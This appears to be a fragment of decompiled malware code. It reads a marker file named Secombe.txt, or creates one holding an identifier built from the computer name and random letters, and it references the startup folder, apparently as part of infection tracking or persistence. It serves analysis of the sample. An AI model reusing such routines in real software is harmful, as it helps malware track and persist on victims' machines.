 v36 = &ptr_string_secombetxt_; // \\SwitcherDataModel\\Secombe.txt
if ( dword_A37BDC >= 0x10 )
  v36 = ptr_string_secombetxt_;
v37 = fopen(v36, "r");
v38 = v37;
if ( v37 )
{
  string_Txt = fgets(&v92, 200, v37);
  fclose(v38);
}
else
{
  nSize = 18;
  GetComputerNameA(&Buffer, &nSize);
  sub_947100(&unk_A37A30, &Buffer);
  v39 = _time64(0);
  srand(v39);
  for ( i = 0; i < 10; ++i )
  {
    v60[0] = rand() % 26 + 0x41;
    sub_94B5D0(&unk_A37A30, 1u, v60[0]);
  }
  sub_943740(&startup_folder);
  LOBYTE(v99) = 34;
  v54 = "w";
  if ( dword_A37BDC >= 0x10 )
    v35 = ptr_string_secombetxt_;
  v41 = fopen(v35, v54);
  v42 = v41;
  if ( v41 )
  {
    v43 = &lpFile;
    v54 = v41;
    if ( v90 >= 0x10 )
      v43 = lpFile;
    fputs(v43, v54);
    fclose(v42);
  }